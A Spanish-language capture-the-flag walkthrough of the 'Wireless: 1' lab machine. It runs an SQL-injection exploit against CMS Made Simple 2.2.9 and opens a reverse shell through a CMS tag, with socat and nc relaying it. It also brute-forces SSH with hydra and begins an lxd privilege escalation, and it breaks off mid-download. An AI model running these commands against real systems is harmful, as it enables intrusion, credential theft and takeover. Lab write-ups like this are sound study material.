
Inspeccionando el código fuente localizamos una posible ruta /voip_logs
Accedemos y encontramos los logs de unos SMS enviados

Buscamos en inernet un decodificador de SMS y encontramos SMS PDU Decoder. Aplicamos decode a todos los SMS y hay dos en concreto con información interesante


Encontrmos que bajo el puerto 8080 y dominio wireless.com hay habilitado un servicio. Para poder acceder a él debemos habilitar el servicio SSH en la máquina Player y mediante local port forwarding traernos los puertos correspondientes para poder acceder a ellos a través de nuestro localhost. Después de habilitar el servicio SSH mediante el concepto de pares de claves copiamos la clave id_rsa.pub de nuestro usuario root a la carpeta .ssh del usuario root de la máquina Player. Agregamos a nuestro /etc/hosts el dominio wireless.com apuntando a 127.0.0.1
1
> ssh root@192.168.1.144 -L 80:10.10.0.143:80 -L 8080:10.10.0.143:8080 -L 8000:10.10.0.143:8000 -L 22:10.10.0.143:22
Accedemos a wireless.com y observamos que nos econtramos ante CMS Made Simple versión 2.2.9
Explotación CMS Made Simple (Wireless: 1)
Buscamos por vulnerabilidades asociadas a CMS Made Simple v2.2.9
1
2
3
4
5
6
7
❯ searchsploit CMS Made Simple 2.2.9
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                                                                                                                  |  Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
CMS Made Simple < 2.2.10 - SQL Injection                                                                                                                                                        | php/webapps/46635.py
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Localizamos un script que automatiza una SQLI Blind y dumpea datos de la base de datos. Nos traemos el script en Python2 a nuestro equipo y ejecutamos
1
2
3
4
5
6
7
python2 46635.py -u http://wireless.com -w /usr/share/wordlists/rockyou.txt -c

[+] Salt for password found: 551c92a536111490
[+] Username found: juniordev
[+] Email found: juniordev@wireless.com
[+] Password found: a25bb9e6782e7329c236d2538dd4f5ac
[+] Password cracked: passion
Accedemos con las credenciales obtenidas

Dentro de Extensions->User Defined Tags->User Agent podemos modificar e insertar código malicioso para entablar una reverse shell con la máquina víctima. Antes de ejecutar el código tenemos que redirigir la conexión con la herramienta socat para que la reverse shell llegue a nuestra máquina

1
root@hacknos:/tmp# ./socat TCP-LISTEN:1234,fork TCP:192.168.1.148:443
Nos ponemos en escucha en el puerto 443 y ejecutamos extensión de CMS
1
2
3
4
5
6
7
8
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.148] from (UNKNOWN) [192.168.1.144] 44566
bash: cannot set terminal process group (983): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VOIP:/var/www/html/cmsms/admin$ whoami
whoami
www-data
En el directorio /home localizamos a un usuario coherer
Moviomiento Lateral (Wireless: 1)
Volvemos a enumerar el dominio wireless.com pero esta vez en el puerto 8080. Aplicamos con gobuster una búsqueda de subdominios y localizamos testing.wireless.com:8080
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ gobuster vhost -u http://wireless.com:8080/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:          http://wireless.com:8080/
[+] Method:       GET
[+] Threads:      20
[+] Wordlist:     /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] User Agent:   gobuster/3.1.0
[+] Timeout:      10s
===============================================================
2023/01/16 19:21:18 Starting gobuster in VHOST enumeration mode
===============================================================
Found: testing.wireless.com:8080 (Status: 200) [Size: 4085]
Agregamos subdominio a nuestro /etc/hosts y accedemos

En el input mediante el comando help listamos opciones disponibles. Ejecutando el comando Logs nos muestra un enlace a un recurso Network.data

Con la herramienta CewL crearemos un diccionario personalizado apuntando a este recurso
1
cewl.rb http://testing.wireless.com:8080/static/Network.data -w dictionary.txt
Posteriormente realizaremos un ataque de fuerza bruta por SSH con hydra y el diccionario personalizado
1
2
3
4
5
6
7
8
9
10
11
❯ hydra -l coherer -P dictionary.txt ssh://127.0.0.1 -t 20
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-16 19:29:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 1093 login tries (l:1/p:1093), ~55 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[STATUS] 221.00 tries/min, 221 tries in 00:01h, 878 to do in 00:04h, 20 active
[STATUS] 145.67 tries/min, 437 tries in 00:03h, 662 to do in 00:05h, 20 active
[STATUS] 141.14 tries/min, 988 tries in 00:07h, 111 to do in 00:01h, 20 active
[22][ssh] host: 127.0.0.1   login: coherer   password: Induction
Localizada la credencial del usario coherer podemos migrar a este usuario
1
2
3
4
www-data@VOIP:/home$ su coherer
Password:
coherer@VOIP:/home$ whoami
coherer
Escalada de Privilegios (Wireless: 1)
Listamos grupos del usuario coherer vemos que pertenece al grupo lxd
1
2
coherer@VOIP:/home$ id
uid=1000(coherer) gid=1000(coherer) groups=1000(coherer),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
Lxd es una herramienta de gestión de los contenedores del sistema operativo Linux. Buscamos por vulnerabilidades con la herramienta searchsploit y localizamos un script en bash hecha por el gran S4vitar y Vowkin que nos automatiza la escalada de privilegios
1
2
3
4
5
6
❯ searchsploit lxd
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                                                          |  Path
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Ubuntu 18.04 - 'lxd' Privilege Escalation                                                                                                               | linux/local/46978.sh
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Nos traemos el script a nuestro directorio de trabajo exploits y examinamos su contenido. Nos tenemos que descargar una imagen de build-alpine y hacer build como usuario root

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯  wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
--2022-11-22 21:15:22--  https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.109.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.111.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 8060 (7,9K) [text/plain]
Grabando a: «build-alpine»

build-alpine                                   100%[==================================================================================================>]   7,87K  --.-KB/s    en 0s

2022-11-22 21:15:22 (122 MB/s) - «build-alpine» guardado [8060/8060]

❯ bash build-alpine
Determining the latest release... v3.17
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.17/main/x86_64
Downloading alpine-keys-2.4-r1.apk
.
.
.
(25/25) Installing alpine-base (3.17.0-r0)
Executing busybox-1.35.0-r29.trigger
OK: 10 MiB in 25 packages
Levantamos un servidor Http con python y subimos los archivos generados a la máquina víctima
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
coherer@VOIP::/dev/shm$ wget http://10.10.0.143:1234/alpine-v3.17-x86_64-20221122_2115.tar.gz
--2022-11-22 20:18:21--  http://10.10.0.143:1234/alpine-v3.17-x86_64-20221122_2115.tar.gz
Connecting to 10.10.0.143:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3685862 (3.5M) [application/gzip]
Saving to: ‘alpine-v3.17-x86_64-20221122_2115.tar.gz’

alpine-v3.17-x86_64 100%[===================>]   3.51M  5.10MB/s    in 0.7s

2022-11-22 20:18:22 (5.10 MB/s) - ‘alpine-v3.17-x86_64-20221122_2115.tar.gz’ saved [3685862/3685862]
coherer@VOIP::/dev/shm$ wget http://10.10.0.143:1234/lxd_exploit.sh
--2022-11-22 20:18:52--  http://10.10.0.143:1234/lxd_exploit.sh
Connecting to 10.10.0.143:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1451 (1.4K) [text/x-sh]
Saving to: ‘lxd_exploit.sh’

